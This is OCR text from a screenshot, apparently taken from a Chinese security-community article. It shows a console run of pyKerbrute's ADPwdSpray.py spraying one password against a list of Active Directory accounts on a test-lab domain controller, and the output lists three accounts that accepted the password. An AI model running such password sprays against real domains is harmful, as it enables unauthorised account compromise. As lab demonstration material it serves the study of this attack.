 C:\Users\Administrator\Desktop\pyKerbrute-master>python ADPwdSpray.py 192.168.60
.1 hacke.testlab user.txt clearpassword QWE123!@# tcp
[*] DomainControlerAddr: 192.168.60.1
[*] DomainName: HACKE.TESTLAB
[*] UserFile: user.txt
[*] ClearPassword: QWE123!@#
[*] Using TCP to test a single password against a list of Active Directory accou
nts.
[+] Valid Login: admin:QWE123!@#
[+] Valid Login: HONE:QWE123!@#
[+] Valid Login: HTWO:QWE123!@#
All done.
C:\Users\Administrator\Desktop\pyKerbrute-master>
HACK之道
先知社区